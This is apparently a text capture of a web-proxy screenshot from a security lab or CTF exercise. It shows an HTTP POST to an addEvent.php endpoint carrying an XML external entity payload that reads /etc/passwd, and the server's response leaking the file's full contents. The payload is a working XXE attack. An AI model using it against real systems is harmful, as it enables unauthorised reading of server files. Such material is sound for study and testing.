 Request
Pretty Raw Hex \n
1 POST /addEvent.php HTTP/1.1
2 Host: 178.62.72.251:32041
3 Content-Length: 252
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.5615.50 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://178.62.72.251:32041
8 Referer: http://178.62.72.251:32041/event.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=0n6vljblf6nqv0ggqnm0q67v6h; uid=52
12 Connection: close
13
14 <!--?xml version="1.0" ?-->
15 <!DOCTYPE replace [<!ENTITY asd SYSTEM "file:///etc/passwd"> ]>
16 <root>
17 <name>
&asd;
</name>
18 <details>
&asd;
</details>
19 <date>
2023-04-11
</date>
20 </root>
21
22
23
Response
Pretty Raw Hex Render \n
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1361
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Event 'root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
31 mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
32 systemd-timesync:x:102:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:103:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:104:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 messagebus:x:105:107::/nonexistent:/usr/sbin/nologin
36 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
37 ' has been created.